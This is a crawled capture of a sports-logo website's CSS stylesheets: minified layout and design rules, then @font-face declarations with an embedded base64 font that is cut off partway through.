body_size: 17844
content:
@charset "utf-8";html{font-size:100%;font:inherit;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;text-size-adjust:100%}:focus{outline:0}a:hover,a:active{outline:0}body{background:#fff;color:#000;margin:0;text-rendering:optimizeLegibility}h1,h2,h3,h4,h5,h6{margin:0}img{border:0;height:auto;-ms-interpolation-mode:bicubic;max-width:100%;vertical-align:middle;width:auto \9}ol,ul{list-style:none;margin:0;padding:0}caption,th,td{font-weight:normal;text-align:left}blockquote,q{quotes:"" ""}strong{font-weight:bold}body{color:#151515;font-family:Helvetica,Arial,sans-serif;font-size:12px}a{color:#002c76;text-decoration:none}a:hover,a:focus{color:#157dd3}.content{width:960px;margin:0 auto;display:block;overflow:hidden}#header{background:#1f3878;background:#1b326f url('/img/design/header_bg.png') repeat-x bottom}#body{margin-top:20px}#footer{background:#d6d6d6}#nav{background:#323234}.section{overflow:hidden;margin-bottom:10px}.bigBox{width:300px;height:250px;background:#CCC}.gutterTop{margin-top:20px}#header .content{background:url('/img/design/header_overlay.png') no-repeat bottom center}#header #ads{height:90px;width:960px;margin:20px 0}#header #ads #leader{width:728px;height:90px;background:#CCC;float:left}#header #ads #stats{width:210px;height:88px;float:right;color:#FFF;text-align:center;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px;background:#323234;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#38383a',endColorstr='#262628');background:-webkit-gradient(linear,left top,left bottom,from(#38383a),to(#262628));background:-moz-linear-gradient(top,#38383a,#0262628);border:solid 1px #151516;padding-top:5px}#header #stats span{color:#4aaffc;font-size:18px;display:block;margin:4px 0}#header #stats ul li{text-align:center;width:70px;float:left}#header #stats ul li strong{display:block;margin-bottom:4px;font-size:14px;font-weight:bold}#header .starLogo{height:145px;width:145px;position:absolute;background:url('/img/design/sprites.png') no-repeat 0 -87px;text-indent:-999px}#header .wordLogo{width:450px;height:75px;margin-left:160px;background:url('/img/design/sprites.png') no-repeat;margin-bottom:20px;text-indent:-999px}#nav{height:48px;background:url('/img/design/nav_bg.png') repeat-x}#nav ul{margin-left:160px}#nav ul li.MM_expand{float:left;margin-right:6px;padding:20px 8px 0;display:block;height:28px}#nav ul li.MM_expand:hover{display:block;background:#4f4f4f url('/img/design/nav_bg_hover.png') repeat-x}#nav ul li.MM_expand .primary{color:#FFF;font-weight:bold;color:white;font-size:16px}#breadcrumb{background-color:#0ff;background:-moz-linear-gradient(top,#fff,#ebebeb);background:-ms-linear-gradient(top,#fff,#ebebeb);background:-o-linear-gradient(top,#fff,#ebebeb);background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#ebebeb));background:linear-gradient(top,#fff,#ebebeb);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff",endColorstr="#ebebeb");-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#ebebeb')";border-bottom:solid 1px #acacac;color:#acacac;font-size:10px;margin:0 0 20px;padding:8px 0}#breadcrumb.sticky{position:fixed;top:0;width:100%;z-index:99999}#breadcrumb div{margin:auto;width:960px}#breadcrumb a,#breadcrumb span{display:inline-block;margin:0 5px;height:12px;font-size:12px}#breadcrumb span{font-weight:bold;color:#000}.megaMenu{margin:0 auto;display:block;position:absolute;z-index:999;overflow:hidden;display:none;margin-left:-20px}.megaMenu .wrapper{background:#464648;overflow:hidden;padding:5px;margin-top:8px;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px;border:solid 1px #292929;border-top:0}.megaMenu .wrapper .inner{-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;background:#ebebeb;overflow:hidden;padding:10px 0;border:solid 1px #292929}.megaMenu .wrapper ol{width:200px;margin:0 10px;float:left;font-size:12px}.megaMenu .wrapper ol li{margin-bottom:4px}.megaMenu .wrapper ol li.title{margin-top:10px}.megaMenu .wrapper ol li.title a{font-size:14px;color:#1d3652;font-weight:bold}.megaMenu .wrapper ol li.title a:hover{color:red}.megaMenu ol.login input{margin-bottom:6px;width:200px}.megaMenu ol.login p{text-align:right;margin-top:15px}#body .bigNews{width:570px;overflow:hidden;float:left}#body .bigNews .title{background:url("/img/design/blackout.png") repeat scroll 0 0 transparent;color:#fff;font-size:26px;font-weight:bold;height:66px;line-height:1.3;margin-top:293px;overflow:hidden;padding:8px 15px;position:absolute;width:540px}#body .bigNews .image,#body .bigNews img{height:375px;width:570px}#body .bigNews .caption{background:#ebebeb;border-bottom:solid 4px #aeaeae;padding:15px;font-size:14px}#body .latestUpdates{width:372px;float:right}#body .latestUpdates .title,#body .newsTitle{color:white;padding:10px 15px;font-size:18px;font-weight:bold;color:#FFF;background:#002c76}#body .newsTitle{margin-bottom:10px}#body .latestUpdates ul{margin-left:-10px}#body .latestUpdates ul li{width:117px;margin-left:10px;background-color:#0FF;margin-top:11px;margin-bottom:13px;float:left;background-color:#0CF}#body .latestUpdates .image{height:78px;width:117px;background-color:#CCC;overflow:hidden}#body .latestUpdates .caption{background:#ebebeb;border-bottom:solid 1px #aeaeae;padding:5px 3px 0;font-size:10px}#body .latestUpdates .caption span{display:block;text-align:center;margin-bottom:5px;overflow:hidden;height:12px}#body .moreNews{margin-left:-10px}#body .moreNews li{width:184px;height:144px;background-color:#CCC;margin-left:10px;float:left}#body .moreNews img{width:184px;height:144px}#body .moreNews a{background:url("/img/design/blackout.png") repeat scroll 0 0 transparent;color:white;height:24px;line-height:1.3;margin-top:108px;overflow:hidden;padding:2px 10px 10px;position:absolute;width:164px}#body .moreNews a:hover{opacity:.4;filter:alpha(opacity=40)}#body .newLooks{width:372px;float:left}#body .newLooks .title{color:white;padding:10px 15px;font-size:14px;color:#FFF;background:#002c76}#body .newLooks ul{margin-left:-10px;overflow:hidden}#body .newLooks ul li{width:117px;margin-left:10px;background-color:#0FF;margin-top:10px;float:left}#body .newLooks .image{height:78px;width:117px;background-color:#CCC;overflow:hidden}#body .newLooks .caption{background:#ebebeb;border-bottom:solid 1px #aeaeae;padding:5px 10px 0;font-size:10px}#body .newLooks .caption span{display:block;text-align:center;margin-bottom:5px;overflow:hidden;height:12px}#body .twitterFeed{width:248px;margin-left:20px;float:left}#body .twitterFeed .title{color:white;padding:10px 15px;font-size:14px;color:#FFF;background:#002c76}#body .twitterFeed .feed{height:230px;overflow-y:auto;overflow-x:hidden;padding:10px;background:#f2f9fb}#body .twitterFeed .feed li{font-size:11px;margin-bottom:10px}#body .twitterFeed .foot{background:#e2f8ff;border-top:solid 1px #3cf;padding:10px}#body .bigBoxHomepage{float:right;width:300px}#body .bigBoxHomepage .caption{background:#ebebeb;border-bottom:solid 1px #aeaeae;padding:7px 10px 0;font-size:10px;text-transform:uppercase;color:#acacac}#body .currentPoll{width:176px;float:left}#body .currentPoll .title{color:white;padding:10px 15px;font-size:14px;color:#FFF;background:#002c76}#body .currentPoll .question{padding:10px;background:#ebebeb;text-align:center;margin-bottom:10px}#body .currentPoll .option{margin-bottom:8px;font-style:italic}#body .currentPoll .radio{float:left;margin-right:5px}#body .previousPoll{width:374px;float:left;margin-left:20px}#body .previousPoll .title{color:white;padding:10px 15px;font-size:14px;color:#FFF;background:#002c76}#body .previousPoll .question{padding:10px;background:#ebebeb;text-align:center;margin-bottom:10px}#body .previousPoll .resultOption{font-style:italic;color:#606060;margin-bottom:4px}#body .previousPoll .graph{background:#e48f91;margin-bottom:10px}#body .previousPoll .graphResult{padding:4px 0;text-align:right;color:white;font-size:16px;font-weight:bold;background:#dd373b}#body .previousPoll .graphResult sup{font-size:10px}#body .events{width:372px;float:right}#body .events .title{color:white;padding:10px 15px;font-size:14px;color:#FFF;background:#002c76;margin-bottom:10px}#body .events ul li{margin-bottom:10px}.wikiHeading{font-weight:bold;font-size:34px;display:block;margin-bottom:10px}.wikiSubHeading{font-weight:bold;font-size:18px;display:block;margin-bottom:10px}.wikiContent{color:#606060;overflow:hidden}.wikiContent p{margin-bottom:10px}.wikiContent p .logo{float:right;margin:0 0 10px 10px}.subLinks{padding:10px;margin-bottom:20px;background-color:#ebebeb;color:#606060;font-size:14px}.browseHeading{background:#353537 url('/img/design/browseHead_bg.png');padding:10px;margin-bottom:10px}.browseHeading h3{font-size:18px;font-weight:bold;color:#FFF}.logoWall{border-bottom:solid 2px #999;overflow:hidden;margin-left:-7px;font-size:10px}.logoWall li{float:left;margin-left:7px;margin-bottom:20px;width:150px;text-align:center}.logoWall img{display:block;margin-bottom:6px;height:100px;width:150px}.logoWall a{font-size:12px;height:13px;line-height:12px;margin-bottom:3px;overflow:hidden}.logoWallFoot{background:#ebebeb;margin-bottom:0;color:#acacac;text-align:right;padding:5px}.logoWallFoot a{color:#acacac}.logoWall .sub{font-size:12px;height:13px;line-height:12px;margin-bottom:3px;overflow:hidden}.logoWall .caption{font-size:10px;height:11px;line-height:10px;overflow:hidden}.logoWallView{border-bottom:solid 2px #999;overflow:hidden;font-size:10px}.logoWallView li{float:left;margin-left:7px;margin-bottom:20px;width:150px;text-align:center}.logoWallView img{display:block;margin-bottom:6px;height:100px;width:150px}.logoWallView a{font-size:12px;height:13px;line-height:12px;margin-bottom:3px;overflow:hidden}.logoWallViewFoot{background:#ebebeb;margin-bottom:0;color:#acacac;text-align:right;padding:5px}.logoWallViewFoot a{color:#acacac}.logoWallView .sub{font-size:12px;height:13px;line-height:12px;margin-bottom:3px;overflow:hidden}.logoWallView .caption{font-size:10px;height:11px;line-height:10px;overflow:hidden}.timeline{overflow:hidden;margin-bottom:10px}.timeline ol{border-bottom:solid 10px #dedede;height:50px;margin-left:-12px}.timeline img{display:block;margin-bottom:6px;height:100px;width:150px;opacity:.5;filter:alpha(opacity=50);background:#fff}.timeline li{float:left;width:150px;margin-left:11px;background:#fff;text-align:center;margin-top:2px}.timeline li.current{float:left;width:154px;font-weight:bold;margin-left:12px;margin-top:0}.timeline .current img,.timeline img:hover{opacity:100;filter:alpha(opacity=100)}.timeline .current img{border:solid 2px #dd373b}.mainLogo{width:586px;height:555px;background-color:#fff;float:right;text-align:center;vertical-align:middle}.mainLogo img{max-width:100%}.logoInfo{float:left;width:330px}.logoName{background:#353537 url('/img/design/browseHead_bg.png');padding:10px;font-size:20px;color:#FFF;font-weight:bold;height:20px;overflow:hidden;display:block}.logoDescription{background:#ebebeb;width:310px;height:500px;float:left;padding:10px}.logoDescription h4{font-size:16px;font-weight:bold;margin-bottom:4px}.logoDescription p{margin-bottom:12px;color:#606060}.logoDescription .logo{float:left;margin-right:10px;height:65px;width:100px}.relatedLinks{float:left;text-align:center;width:125px;margin-right:10px;font-size:9px;margin-bottom:7px;text-align:center}.relatedLinks img{margin-bottom:5px;width:100px;height:65px}.franchiseTeams{margin-bottom:15px;font-size:10px}.franchiseTeams a{font-size:11px}.logoColours h4,.logoRating h4,{background:#353537 url('/img/design/browseHead_bg.png');padding:10px;font-size:16px;color:#FFF;font-weight:bold;height:16px;overflow:hidden;display:block;margin-bottom:10px}.logoColours{width:400px;float:left}.statsTable{margin-bottom:20px;border:solid 1px #ddd;width:778px}.statsTable td,.statsTable th{padding:10px}.statsTable th{background:#151515;color:white;font-size:14px;font-weight:bold;text-align:center}.statsTable .odd td{border-top:solid 1px #ddd;border-bottom:solid 1px #ddd;background:#ebebeb}.statsTable .oddPlain td{background:#ebebeb}.statsTable .subhead td,.statsTable .subhead th{background:#29405b;color:white;font-size:14px;font-weight:bold;text-align:center}.statsTable .highlight td{background:#d6ebff!important}.statsTable .logo img{height:40px;width:60px;padding:1px;background:#FFF;border:solid 1px #dedede}.statsTable .newGroup td{border-top:solid 5px #ddd}.adRail{width:160px;float:right}.adRail .tower{height:600px;margin-bottom:20px;width:160px;background-color:#CCC;display:block}.floatLeft{float:left}.championsWall{overflow:hidden;margin-left:-20px;float:left;width:800px}.championsWall li{float:left;margin-left:20px;margin-bottom:20px;width:154px;padding:10px;text-align:center;border:solid 3px #acacac}.championsWall img{display:block;margin-bottom:4px}.championsWall p{display:block;text-align:center;padding:4px 0}.championsWall .logo{margin:10px auto 6px;display:block}.championsWall .date{font-size:28px;font-weight:bold}.championsWall .team{border-top:solid 1px #cecece}.championsWall .team a{font-weight:bold}.annualsYear{overflow:hidden;margin-bottom:20px;margin-left:-10px;float:left;width:800px}.annualsYear ol{height:255px;overflow:hidden;float:left;width:90px;margin-bottom:10px;background-color:#ebebeb;margin-left:10px;background-color:#ebebeb}.annualsYear li{text-align:center;padding:3px 0;font-size:14px}.annualsYear .decade,.annualsYear .decade:hover{background:#29405b;color:white;font-size:18px;font-weight:bold;padding:4px 0}.annualsYear li:hover{background:#d6ebff}#footer{background:#d5d5d5;margin-top:20px}#footer .content{padding:20px 0;background:url('/img/design/footer_bg.png') no-repeat right bottom}#footer ul.links{display:block;margin-bottom:8px;overflow:hidden}#footer ul.links li{float:left;margin-right:8px;font-size:14px}#footer ul.links li.tag{display:block;background:#29405b;padding:2px 4px;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px}#footer ul.links li.tag a{color:#FFF}#footer .content .disclaimer{font-size:11px;color:#606060;line-height:16px;margin-top:10px}#footer .content .disclaimer{display:block;margin-bottom:8px}#carouselstats{margin:0;padding:0;list-style:none;width:117px;height:10px;overflow:hidden}#carouselstats li{text-align:left;display:block;width:117px;height:10px;float:left}#searchbox{float:left}.searchWrapper{background:#303032;float:right;width:280px;height:65px;font-size:14px;padding-top:10px;padding-left:13px;border:solid 1px #000}.searchWrapper span{color:#fff;font-family:verdana;font-size:10px;float:left;margin-right:6px}.searchWrapper ul{float:left;font-size:10px;font-family:verdana}.searchWrapper li{color:#fff}#topnav{width:100%;background:url('/img/design/topnavbg.jpg') repeat-x;height:22px;padding-top:6px}#topnav .content ul{list-style:none;color:#8d8d8d;text-transform:uppercase;font-size:10px;font-family:verdana}#topnav .content li{float:left;margin-right:34px}#topnav .content li a:link,#topnav .content li a:visited{color:#8d8d8d;text-decoration:none}#topnav .content li a:hover{color:#fff}#topnav .content .register{float:right;margin-right:0}#rightad{float:right}.mainsearch{background:url("/img/design/searchbg.jpg") no-repeat scroll 0 0 transparent;border:0 none;color:#888;height:34px;padding-left:10px;padding-top:0;width:271px}.mainsearchsubmit{background:none repeat scroll 0 0 transparent;border:0 none;float:right;margin-left:235px;position:absolute;top:195px;width:32px;cursor:pointer}.updatelink{float:right;margin-top:10px;font-style:italic}.ratingblock{display:block;border-bottom:0;padding-bottom:8px;margin-bottom:8px}.loading{height:30px;background:url('/img/working.gif') 50% 50% no-repeat}.unit-rating{list-style:none;margin:0;padding:0;height:30px;position:relative;background:url('/img/starrating.gif') top left repeat-x}.unit-rating li{text-indent:-90000px;padding:0;margin:0;/*\*/float:left;/**/}.unit-rating li a{outline:0;display:block;width:30px;height:30px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding:0}.unit-rating li a:hover{background:url('/img/starrating.gif') left center;z-index:2;left:0}.unit-rating a.r1-unit{left:0}.unit-rating a.r1-unit:hover{width:30px}.unit-rating a.r2-unit{left:30px}.unit-rating a.r2-unit:hover{width:60px}.unit-rating a.r3-unit{left:60px}.unit-rating a.r3-unit:hover{width:90px}.unit-rating a.r4-unit{left:90px}.unit-rating a.r4-unit:hover{width:120px}.unit-rating a.r5-unit{left:120px}.unit-rating a.r5-unit:hover{width:150px}.unit-rating a.r6-unit{left:150px}.unit-rating a.r6-unit:hover{width:180px}.unit-rating a.r7-unit{left:180px}.unit-rating a.r7-unit:hover{width:210px}.unit-rating a.r8-unit{left:210px}.unit-rating a.r8-unit:hover{width:240px}.unit-rating a.r9-unit{left:240px}.unit-rating a.r9-unit:hover{width:270px}.unit-rating a.r10-unit{left:270px}.unit-rating a.r10-unit:hover{width:300px}.unit-rating li.current-rating{background:url('/img/starrating.gif') left bottom;position:absolute;height:30px;display:block;text-indent:-9000px;z-index:1}.voted{color:#999}.thanks{color:#36aa3d}.static{color:#5d3126}.form-msg{margin-bottom:1em}.form-horizontal{background-color:#f6f6f6;border:1px solid #c0c0c0;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;margin:auto;padding:20px;width:800px}.form-field{color:rgba(0,0,0,0.5);font-size:13px;margin-bottom:1em}.form-field label{float:left;font-weight:bold;margin-right:1em;width:300px}.form-field input[type="text"],.form-field select,.form-field textarea{border:1px solid #c0c0c0;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:4px 6px}.form-field input[type="text"]{width:400px}.form-field textarea{height:100px;width:400px}.hide{display:none}.message.alert{color:#f00}.message.notice{color:#7fff00}

--- FILE ---
content_type: text/css
request_url: https://www.sportslogos.net/css/sln19.css
body_size: 34612
content:

@font-face {
  font-family: 'SLN18';
  src: url('https://content.sportslogos.net/SLN18.eot') format('embedded-opentype');
  font-weight: bold;
  font-style: normal;
}

@font-face {
  font-family: 'SLN18';
  src:  url('https://content.sportslogos.net/SLN18.otf')  format('opentype'),
         url([data-uri]
AAAcYcLXSUdERUYAAEw4AAAANAAAADgDOwEaR1BPUwAATOQAABUAAABQ+NS5dGdHU1VCAABMbAAA
AHYAAADooa+sTU9TLzIAAAHQAAAAVwAAAGBt4iLvY21hcAAABbwAAAJTAAADRjWiOglnYXNwAABM
MAAAAAgAAAAI//8AA2dseWYAAAvIAAA4DQAAhwj9Xnd1aGVhZAAAAVgAAAA0AAAANhQxYNVoaGVh
AAABjAAAACEAAAAkCGQFz2htdHgAAAIoAAADkQAAB5BHLWUTbG9jYQAACBAAAAO3AAADyvj/1wxt
YXhwAAABsAAAACAAAAAgAjUA2W5hbWUAAEPYAAACEgAABhLQf8oUcG9zdAAARewAAAZBAAAM1Lh7
sK942mNgZGBgYGRwjGyTnR/Pb/OVgZv5BVCE4YZKXzeM/r/131tWEeY1QC4HAxNIFABhjg0PeNpj
YGRgYJ7x7wUDA6vR/63/L7CKMABFkAHjEwCiewc8AAAAAAEAAAHkAGUACQBwAAQAAgAAAAEAAQAA
AEAAAAACAAF42mNgYnzNOIGBlYGFaQ9TFwMDQw+EZrzLYMTwi4GBiYGVmRVEsSxgYNIHynMxQEFA
ZFAwgwODgqIS84x/LxgYmGcwSgCFp4PkmISY9gApBQZmAOg9DlUAeNqNlU2IjWEUx8/zPKM0xZRu
IVwZX2/NCDdMTTfcsjC9zXUzC9MtC5OMBQvKivKRFQuzoFBSxoLyUSSfCzaIBQopJUQiZUE2I6/f
Oe87r5nLxK1///f5POc553/O9e9ko/Bz3aAdTJGa2y4lf0eKviqlsFoif0wiuS8lt1nqIHKnZbaf
wNwbKbtPORf8Ac5uhdtkql8E94GqxH4L8z+l2e+RCt8dul/hx0uHn4Qt2H0VCbul7g9h9zDcIzV/
Bq6CTjDI+BL2W/mewF2H4Daph0fcyTx7a9hP+ZidK+FDi7/L904phpu8Yz139+JTF2/Qt+CzvecJ
/By0smeFLGBPDZ8qcAXbFXeWcQ9v7pOaJBK7ickV9tXcYqnhc8x8zHoFGLvL8CRZ4K5ZDGLfjv25
3D0Z+9NlqvsiRTdAPHkLHLlv7M1ib3aX4sMg9nrNp7qfx969EoUH2ITZUyaeei6dO078jjA/y3IU
GfQtansb3+2yAV8jfI/cwfR8mM7ZNrCIuWfESuP+F4TbxFpzUc1ykcG1Jt/N/9bkrZufDBH3Qp6H
BrjX3K/fmouR6DXN1FUfFve/IOyHx6d5GAlJkve8pwt+Aj5Yrn7nYRRUo3DZ1keCXFiulfW9arOR
e7KcjMWq0Y/GBfMh1eu/eTDT1FissexLXsBF3y/NxHnINSWf/2Rp4f1DmgvVZlho9RFrjZhOtU7Q
qtYKGujOOB2fzPi0cYH5NIcam0Y+Y35VGhl91MIpxtSc6X40L7c6pBbGZGrU6kRrdV7KNr6b2f1P
1vq2GlNNpXlN65xaa2Q3kHxQXZu20neUh/1xF9ij2EW9XIdXghnp2N3jfs3feRFqrZ7VRVrHy5gj
5uGVoe6vMtbYb8OXS1lfU61rb9Ozj1nnrvCUO7tY0z3pPuXmUX1N+UBmT+PEneEo69rPHtpaOfyQ
etNMvm/RR0/l+6NwzmyWsr4W+1X0r5fwTuyjw9Bt/aCY10Qn6MX+QnrzcD2lHKveiV+LxjdMY177
2R67syPsIAcn7A5hLaaH6f4oLIHVdqf522y2tW6ItfXSxfQ9dBo2YZM7VOvmg+ZwpO6ImZ2dhU5f
SoEYR2FdFjv1X3s+b7P4dZr+hLHk+u3Je3pB+3HO/daTNTdlfQe8Ufu82dX4ZLpq5FxnVcZr0//A
YdCLc5hv9Fr6/D40UW66wfca1oDabpqDBjbIOLko0biSFH8BUxhbpAAAAHjapZFZUI5RGMd/z9sp
hIQk4fMWshMRpSxZ+lpI9iXZx9gaMmMbGlv2fR9kULZKGFuLMrlgxpVdKHp170K3vV5nvpgx48KF
M3Oec54z//Obc/5/wIvG2QnRFYnRnXh6JaZexzIKbxRZMlTckiXHxDE6GM+MGtVCpag0NU+tVcdV
jspVBequKlMfXNmuejPADDZdZqgZZoab0WZhSGBIqONomslFiZJkTWkwgoynRpUS5adSVbrKVEfU
KXVR5asiVayqXFtd3822ZpDZyTQ9lKjfFKfOeeJUOhVOgRPn9P6R9SPDTrIT7QTbbUfawXaQHWj7
2362b8O3OvfXaqvcKrVKrGLrvlVo5VkRtc9rHzf+9L+Hj+HrcYy/eILxa2f8g9F400v7640PTWhK
M3xpTgta4kcr/GlNG9oSQDsCaU8QHQimo06nMy66aD9DCKUr3ehOGD3oSS9604e+9KM/AwhnIIOI
YDBDiGQow4gimuHEEMsIRupsRxPHGJ3yOMYTj5sEEkkimQlMJIVJpDKZKUxlGtOZwUxmMZs5pDGX
dOYxnwX6/bvYzV72c5wzXCCXy+RxlStc4wYF5FPITW5RxG3ucJf73OMBxTzkEWWUUyFVZLKYJSyT
j2zgEqtZIRbrWK7Zezir61qPT0tZ/4d3K9ms63VK2cYiMrSZsZ7zVWyRTyxkO9mcFn9pLS/kpbyV
d/JKXlOiFZUSqdVfpEY+e0L4wEZ5I++lmp0cYAcH2cdhjnCUQ5zklJac4Dw5nKNexkoia2S8xIub
TZIkCTLuJ+5TpogAeNotwl1IIgkAAOBx8mfSScfxf7JRZ8zfUcfRRh1HnTEfIiKiBwmJWEJiWSKW
YwmJ6CEiZImQHiIiYlki4jiWWCQiJGKJiIhYIiJEIiIi5IiIJWKJ4+7h+D4AAHz/E4AhoAwcSsyS
McmkZFmyI7mQPEheQCmIgAQ4CBbBBXAXvATfWpiWXMtWS6PlUQpKjVKfNC39IN2XNmRmGScbkZVk
Fdmu7KesIXuWq+W4XJAPyxfk3+R3CkSRUwwpSopFxbbiXNGEpJAR8kAc1AcVoPfQJnQKPbY6Wwdb
J1oflFKlWRlV9iuLyk3luUqq4lWjqlnVjuoSBmEzzMMFeBpehs/gehvalvtPoW2urdp2r0bUTvWS
ekP9rCE0gmZAM6LZ1RxpHhEIoZA+pIB8RraQKnKB3GlhrU87pK1oz7S/URz1oSyaRfvRMrqNNtEX
Hahz6RhdWtery+smdKu6a11T96IH9QX9sn5b/6R/M0AGvUEw9Bk+GnYMPwxnhrpRMH42Lht/m6Im
wdRnmjNVTBumbdOx6cJsNH8wT5pnzYvmewth4S0zlm1LzXKMARiMMVgaG8W2sHp7sP1de7X92iq3
olbc2mP9aF23nlgvO/QdQsd0x1rHOQ7gWXwUX8YPbXIbasNtA7YL243tbztmd9nz9kv7rf3RgTpY
R9Yx6Sg71hw1xzUBEB6CI3qIIrFIrBJ7xDUJkDBpJmmynyySs+QKWSV/kk/kmxNyUs53zrLzwHnq
vOrEO4udXztvXKhrwjXlmnftuW7dmDvnHnAPu9+7P7kPPLCn11P2bHhOPVdewGv1Zr393oJ3zPuH
d8v74PP5Sr5N33ffnd/pH/DP+L/6z/x1/73/2f8PpaRoKk9NUfPUEnUVsAeGAyuBPwO1wFXgLggH
fcGh4HiwEtwLngdfQ1QoHhoIjYVWQ8ehJq2mBbpAl+gvdIN+DGPhaHg0/CVcCzcZOUMwOWaYWWDW
mQPmlnmJGCP5SClSifwVOYrcRZVRNlqIzkZr0WaXp2uka73rW9cVK2eD7DhbZnfZc/YphsY8sUJs
PLYRO4rVY2/xeDwfH4/Px9fje/GbBJygE/nEYmIv8Yuzc3FuhFviNrl9rp5UJ7nkSHImWU2e8ADP
8r38MD/JL/L7/EOKTpVSK6lqqp56S2NpNj2YHk+vpA/TjfSvDJqhM/lMKbOWOcg0Mq+CSxgUpoVN
4buwL5wIl8KLiIuUyIk9Yl4silNiRdwQa2JDfM0i2U/Z+exK9qQb6ea7e7vn/gVM6CjiAHjaxX0N
eBvVlejcGcuOncSyLMmylFiJNNhWfhQSyZaAOAFDpLaxG8Y0NrEa8GvRRzNd0Ae4G/xY0i7++shr
1x9LtqwfS5auP1792nopfhQvbbap31uypH6UFEgp2bb+eOQVsl1o03z9AZqNR++cc++MRrJk0y3d
hXgkj2fuPffec8//OVdSpKw0JP+pfJOkSDWSW5LcIVeIwU970lfjq2mvaU+2J7Py2oXX2WvGfval
08ORYfOffJMhs2eMe97SI7r5T4L/ZEmD65x8XHJItZKUVDrjXsXnVTt1/4jHqZ9h26emjGeHRkbo
2Rh7jV1Dz66E3tvh2Zo4XdOerCcHP+y1kWx2BH/o+SBc/js8v0ZaB893xpPxGvrxqvSjJulH3E+P
+HX/NPxkh4O6/XtwOsie0abgP21OfMzNQftMiuX/h7xWaZI2QetxL8ChhqtbmKdpHWuCj+pNDAai
doZiiR2so+1ytoXBZ2I7u5CbCF4MRkJrZkcH+zy5WZagX3ak4DelKRNVI8GuQFt1dN296VRfJqNF
gmn8tf76nV2pPglGH8m/rayXT8I3rxSStkk7AJi4l6mdSie2HxO9h9uSXg/8Cr3CL2yJv8kfyhj7
M4d2bO/ZvoMumUgyAv/YLYtuyccjC7dF2FOjsWQyhpeZ0UhkNLLwo5IbOP8Ap/znMP8bpASArYbb
oLed8tWsc4vMZ8I2YzBX7fVV7fFY4mrWzm+y6z/dt2/9lmhDwwr/xv37LgRPByNRH9zO9sg1gXXx
Bz+1LlpTM721o72uL9Uf7mxpVBRHTfOHLouk+nASI03dXq/xt5EeZVWLr1ELOp0zl7f1ByN87dhr
0jjhksCktIU/9PdMvpddo8iE5wQqQOp1eZroW1tnZv++WCwYiQRjsX375dtSfbBKCweDEa0vJdH7
EXi/nr/PXDjjnTC0TldHG31rYvXFDSwcpCbkz2MT+L7KDrD7AL566D8Z99m22KSzyznszKVj/f2x
dM4pXzU66k9GdHVoSNUjSepbyrI35LW4S5KAgPFORE7VOz8z0z8zk53RZuAfPteV/2tpUhqRquC5
GnhuMpbU1cPzHH7WzJ5hB2Cvwz73hiLsEeNWdkCjv3XBFd+DvyUBxSf1EdygTPLkv8dekc/jnNYC
NrI4e8V4dIjdMiSfXFgRkd+l/Q44cRXgrhP3ZCvNhzmxsYTbxXET5olwlT0fCY7iJMElN9g33jdI
lzH2Jbxp7IcrUJX9qb6+FPsSXBEGAKQe5q2a5s2lulTPlJYbkx+KLOySP87Xxg+XX8MzzQA/o825
ibXDPqW94WSKFwbsZ51XRIL5IGvvG9zY5L3Irjdae9juZAQWTY32pWKhPU1NxiWHJvr8LbS3Fkbk
9VSrIXPPw1onO0PQtLfGi4v+28E+4wXWjsCfOGc8F2Qvzaf7Bi9mae2zwUj6rEON9sw7+jhthHbl
PdBuHcyWFAJKAlPqgpVUVMUbZ2/mjIdZ6kg2m3O8dWE8DUR3o8aeML7soDH2wLs+Pka3C/oPIQA4
vgJ0ag97Kmj8cAZn1XiVNSNYbC87EFXn+lIjBNMI7Ba+Zp3Qlk+6DJr2FtYoHhI7GNp28CXkw5Y7
B/uOYLvQ6oVg5FTfoPG5SPAQDZw1j9GCPcJ36UjfS3h7TOzLOri8CX2tkKS42umGMYe853IXYaiv
xeROh5YGrOsGeK4GHNokbcdxFlGWKk5ZaKz1spN5g1U4akUQGhPE0t/ZX071DfrWr1+1smrVumb3
YN9o36A7EKirrXK2tTQPfnQcYcRLLIff8AJEZ3jtZl+DLDuYUu9pa+7HYfU3t0G/eKvBt3ntcKqP
XR8JDuM7cGHbIsF+/N5P8wqbVV4L42iSVORPHG7YC9YawcAcnXyLILDxpJhVvlowq+xuMavsSzSp
xq182frYaWtSZb5f5Ubi27Rj3bRrddy37BHcuzKnBfQMzDz+3U0UQdeBJsiNIyOGCwkDQ5jZS7IP
W3J7Hd7WzlbvBNsGtOERVu+Y0OeH5g9wXi3NALd+nveJFAT/jwF+3kA/z2sjnJbY2mOdrZ0Or6OT
HYBNguSmljeoY3v48D8QPq9FqtZxdenGdTKYIxQd/qwrC0P/RZD5+gbT2ahDP6P2hZNNbWm+cdMf
bkv6VdWUKTL5nymt8ovSZpwl5lLb1foqRG+ORjD5aojTJ8D1kIn1sJXjMcI3gUZKa7fHwRwe/2Z/
JjUwkDoB1OlhXAFZWfgV7YN799xovKo1tTc1KMqxQDgsX2V8tlupC3gaehPJRG8PEbQPEgNh30z1
3WDc29jsr63NhAPJQFjIMnfC+Gul1UAL2kOwOu6428uUuCKvSBo/T+pnj5w1Xs6dzU1NxeTPLxyM
yfuMx9jNEqxABt7dR++uA14sMUIpoAcJn9gdKkhxJvVT8Q+0JYD4zs4GI0G+BfqMx1mibzDiyczP
I919RQtG5iM9gOjOpo1rgITJx/tSWqSjuuMC0TJYW1hheRP06yEeisSieC41mJdtQeMdQuB244W+
QbmNEwXjDs5KZRvsgpNyWNtVl+Cn8j4CbW/f4AwBJrcZdxAwbOF1aPZBQVcyApZVSMFqBD56Qy55
U9D4Fqs13mG3GJfLx6PqOe2cBs/Z36krvAMMxXojh49f0IyX6XEx3j2c5gL7AzgLVDJkMjn22jir
